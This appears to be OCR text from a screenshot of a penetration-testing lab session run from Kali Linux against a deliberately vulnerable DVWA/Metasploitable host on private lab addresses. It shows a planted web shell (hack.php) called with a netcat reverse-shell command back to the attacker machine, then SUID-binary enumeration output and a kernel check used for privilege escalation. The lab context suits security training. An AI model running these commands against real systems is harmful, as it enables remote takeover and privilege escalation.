 Damn Vulnerable Web Ap
http://192.168.56.101/dvwa/
http://192.168.56.101/dvwa/
http://192.168.56.101/dvwa/h
http://192.168.56.101/dvwa/h
http://192.168.56.101/dvwa/h
New Tab
http://192.168.56.101/dvwa/hack.php?cmd=nc -e /bin/sh 192.168.56.102 4444
Import bookmarks...
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
kali@kali: ~
Session Actions Edit View Help
-rw-r--r-- 1 www-data www-data 2738 Mar 16 2010 security.php
-rw-r--r-- 1 www-data www-data 1350 Jun 6 2010 setup.php
drwxr-xr-x 11 www-data www-data 4096 May 20 2012 vulnerabilities
find / -perm -4000 -type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Firefox
192.168.56.101
Right Contro